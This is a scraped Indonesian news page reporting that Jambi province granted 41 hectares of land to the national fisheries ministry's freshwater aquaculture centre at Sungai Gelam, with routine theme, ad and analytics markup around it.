        <div class="td-post-featured-image"><a href="https://aksesjambi.com/wp-content/uploads/2020/08/IMG-20200824-WA0054.jpg" data-caption=""><img width="640" height="396" class="entry-thumb td-modal-image" src="https://aksesjambi.com/wp-content/uploads/2020/08/IMG-20200824-WA0054-640x396.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2020/08/IMG-20200824-WA0054-640x396.jpg 640w, https://aksesjambi.com/wp-content/uploads/2020/08/IMG-20200824-WA0054-350x217.jpg 350w, https://aksesjambi.com/wp-content/uploads/2020/08/IMG-20200824-WA0054-678x420.jpg 678w, https://aksesjambi.com/wp-content/uploads/2020/08/IMG-20200824-WA0054-681x422.jpg 681w, https://aksesjambi.com/wp-content/uploads/2020/08/IMG-20200824-WA0054.jpg 720w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="IMG-20200824-WA0054"/></a></div>
        <p><strong>JAMBI, </strong><strong><a target="_blank" rel="noopener" href="https://aksesjambi.com">AksesNews</a></strong> &#8211; Pemerintah Provinsi (Pemprov) Jambi berupaya mendorong peningkatan budidaya ikan air tawar. Salah satu langkah yang dilakukan dalam pengembangan dan peningkatan budidaya ikan air tawar tersebut adalah dengan menghibahkan aset tanah seluas 41 hektare milik Pemprov Jambi.</p>
<p>Hibah aset Pemprov tersebut diberikan kepada Kementerian Kelautan dan Republik Indonesia, yakni kepada Balai Perikanan Budidaya Air Tawar di Sungai Gelam, Kabupaten Muaro Jambi, Senin (24/08/2020).</p>
<p>Hibah tersebut dimaksudkan agar Balai Perikanan Budidaya Air Tawar Kementerian Kelautan dan Perikanan (KKP) bisa memaksimalkan pengembangan budidaya ikan air tawar, diantaranya jika membangun atau menambah fasilitas di tempat kerja balai tersebut.</p>
<p>Pj. Sekda Provinsi Jambi, Sudirman mengatakan, keberhasilan Balai Perikanan Budidaya Air Tawar Sungai Gelam akan memudahkan bagi Dinas Kelautan dan Perikanan dan masyarakat pembudidaya ikan, yakni dengan transfer pengetahuan dalam budidaya ikan.</p>
<p>Oleh karena itu, Sudirman berharap agar BPBAT Sungai Gelam sukses dalam pengembangan budidaya ikan.</p>
<p>Sementara itu, Kepala Balai Perikanan Budidaya Air Tawar Sungai Gelam Direktorat Jenderal Perikanan Budidaya Kementerian Kelautan dan Perikanan Republik Indonesia, Boyun Handoyo, menyampaikan, dulunya luas lahan budidaya ikan air tawar Sungai Gelam 22,5 Ha diperluas menjadi 41 Ha, merupakan wujud keseriusan dalam pengembangan budidaya ikan air tawar.</p>
<blockquote class="wp-embedded-content" data-secret="JtGezURZJf"><p><a href="https://aksesjambi.com/news/24/08/2020/gubernur-jambi-dan-dirjen-perikanan-tanda-tangani-perjanjian-hibah-aset/">Gubernur Jambi dan Dirjen Perikanan Tanda Tangani Perjanjian Hibah Aset</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://aksesjambi.com/news/24/08/2020/gubernur-jambi-dan-dirjen-perikanan-tanda-tangani-perjanjian-hibah-aset/embed/#?secret=JtGezURZJf" data-secret="JtGezURZJf" width="600" height="338" title="&#8220;Gubernur Jambi dan Dirjen Perikanan Tanda Tangani Perjanjian Hibah Aset&#8221; &#8212; Jaringan Informasi Jambi" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>Boyun Handoto mengatakan, tugas pokok Balai Perikanan Budidaya Air Tawar Sungai Gelam merupakan pusat regional Sumatera, dari Aceh hingga Lampung, mengerjakan kerjasama teknis, produksi benih, produksi pakan, baik pakan buatan maupun pakan alami.</p>
<p>&#8220;Produk yang dihasilkan, selain ikan budidaya lokal air tawar, juga benih unggul, memproduksi pakan mandiri pakan alami, vaksin dan serum, bioflok (kolam terpal), dengan jumlah pegawai PNS 72 orang dan 53 orang non PNS,&#8221; katanya.</p>
<p>Pada kesempatan tersebut, Dirjen Perikanan Budidaya Kementerian Kelautan dan Perikanan Republik Indonesia, Slamet Soebjakto memberikan bantuan secara simbolis dari Kementerian Kelautan dan Perikanan yang diserahkan kepada perwakilan penerima, yakni dari Gabungan Kelompok Tani (Gapoktan) dari kabupaten/kota se-Provinsi Jambi, dengan total Rp 3,7 miliar. <strong>(Hms)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fakses%2F24%2F08%2F2020%2F41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=41+Hektare+Tanah+Aset+Pemprov+Jambi+Dihibahkan+ke+KKP&url=https%3A%2F%2Faksesjambi.com%2Fakses%2F24%2F08%2F2020%2F41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/akses/24/08/2020/41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/akses/24/08/2020/41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp/&amp;media=https://aksesjambi.com/wp-content/uploads/2020/08/IMG-20200824-WA0054.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=41+Hektare+Tanah+Aset+Pemprov+Jambi+Dihibahkan+ke+KKP%20-%20https%3A%2F%2Faksesjambi.com%2Fakses%2F24%2F08%2F2020%2F41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2020-08-24T12:21:52+00:00"><meta itemprop="dateModified" content="2020-08-24T20:12:01+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/akses/24/08/2020/41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="41 Hektare Tanah Aset Pemprov Jambi Dihibahkan ke KKP"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2020/08/IMG-20200824-WA0054.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="446"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_696ab48c83cae = new tdBlock();
block_td_uid_3_696ab48c83cae.id = "td_uid_3_696ab48c83cae";
block_td_uid_3_696ab48c83cae.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_696ab48c83cae_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696ab48c83cae_rand","tdc_css_class_style":"td_uid_3_696ab48c83cae_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":31618,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696ab48c83cae.td_column_number = "3";
block_td_uid_3_696ab48c83cae.block_type = "td_block_related_posts";
block_td_uid_3_696ab48c83cae.post_count = "3";
block_td_uid_3_696ab48c83cae.found_posts = "20575";
block_td_uid_3_696ab48c83cae.header_color = "";
block_td_uid_3_696ab48c83cae.ajax_pagination_infinite_stop = "";
block_td_uid_3_696ab48c83cae.max_num_pages = "6859";
tdBlocksArray.push(block_td_uid_3_696ab48c83cae);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_696ab48c83cae_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696ab48c83cae" ><h4 class="td-related-title"><a id="td_uid_4_696ab48c98f4e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696ab48c83cae" href="#">BERITA LAINNYA</a><a id="td_uid_5_696ab48c98f57" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696ab48c83cae" href="#">Akses News</a></h4><div id=td_uid_3_696ab48c83cae class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/16/01/2026/long-weekend-isra-miraj-lalu-lintas-di-jtts-meningkat-2878-persen/" rel="bookmark" title="Long Weekend Isra Mi’raj, Lalu Lintas di JTTS Meningkat 28,78 Persen"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/91eeaf02-feaf-45b5-b664-59998e971e44-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/91eeaf02-feaf-45b5-b664-59998e971e44-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/91eeaf02-feaf-45b5-b664-59998e971e44-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/91eeaf02-feaf-45b5-b664-59998e971e44-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/91eeaf02-feaf-45b5-b664-59998e971e44-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Long Weekend Isra Mi’raj, Lalu Lintas di JTTS Meningkat 28,78 Persen"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/16/01/2026/long-weekend-isra-miraj-lalu-lintas-di-jtts-meningkat-2878-persen/" rel="bookmark" title="Long Weekend Isra Mi’raj, Lalu Lintas di JTTS Meningkat 28,78 Persen">Long Weekend Isra Mi’raj, Lalu Lintas di JTTS Meningkat 28,78 Persen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/16/01/2026/m-syukur-gratiskan-sewa-kios-pasar-lereng-selama-3-bulan/" rel="bookmark" title="M Syukur Gratiskan Sewa Kios Pasar Lereng Selama 3 Bulan"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/377f37dc-165f-4282-af58-4bce9e4ce5fc-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/377f37dc-165f-4282-af58-4bce9e4ce5fc-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/377f37dc-165f-4282-af58-4bce9e4ce5fc-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/377f37dc-165f-4282-af58-4bce9e4ce5fc-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/377f37dc-165f-4282-af58-4bce9e4ce5fc-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="M Syukur Gratiskan Sewa Kios Pasar Lereng Selama 3 Bulan"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/16/01/2026/m-syukur-gratiskan-sewa-kios-pasar-lereng-selama-3-bulan/" rel="bookmark" title="M Syukur Gratiskan Sewa Kios Pasar Lereng Selama 3 Bulan">M Syukur Gratiskan Sewa Kios Pasar Lereng Selama 3 Bulan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/16/01/2026/m-syukur-hadiri-pemakaman-muhammad-yani-anggota-dprd-merangin/" rel="bookmark" title="M Syukur Hadiri Pemakaman Muhammad Yani Anggota DPRD Merangin"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/e4b0cc6a-94db-4d27-ab92-4a3e71c7ff02-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/e4b0cc6a-94db-4d27-ab92-4a3e71c7ff02-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/e4b0cc6a-94db-4d27-ab92-4a3e71c7ff02-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/e4b0cc6a-94db-4d27-ab92-4a3e71c7ff02-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/e4b0cc6a-94db-4d27-ab92-4a3e71c7ff02-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="M Syukur Hadiri Pemakaman Muhammad Yani Anggota DPRD Merangin"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/16/01/2026/m-syukur-hadiri-pemakaman-muhammad-yani-anggota-dprd-merangin/" rel="bookmark" title="M Syukur Hadiri Pemakaman Muhammad Yani Anggota DPRD Merangin">M Syukur Hadiri Pemakaman Muhammad Yani Anggota DPRD Merangin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696ab48c83cae" data-td_block_id="td_uid_3_696ab48c83cae"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696ab48c83cae" data-td_block_id="td_uid_3_696ab48c83cae"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_696ab48c9aaa1_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_696ab48c9ac54_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696ab48c9ac54" ><div id=td_uid_7_696ab48c9ac54 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 696ab48d30446
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/wp-embed.min.js?ver=6.2.8' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[31618]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ab48d305c7">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_696ab48d305c7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ab48d305c7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ab48d305c7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 04:58:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NDkplAJH52Xfoc9e6dM3Fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768600720916');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=350939299&t=pageview&_s=1&dl=https%3A%2F%2Faksesjambi.com%2Fakses%2F24%2F08%2F2020%2F41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp%2F&ul=en-us%40posix&dt=41%20Hektare%20Tanah%20Aset%20Pemprov%20Jambi%20Dihibahkan%20ke%20KKP%20%7C%20Akses%20News&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=452557919&gjid=1714521295&cid=1820447459.1768600719&tid=UA-119901216-1&_gid=702030009.1768600719&_r=1&_slc=1&z=1819844176
body_size: -450
content:
2,cG-60M58W92GJ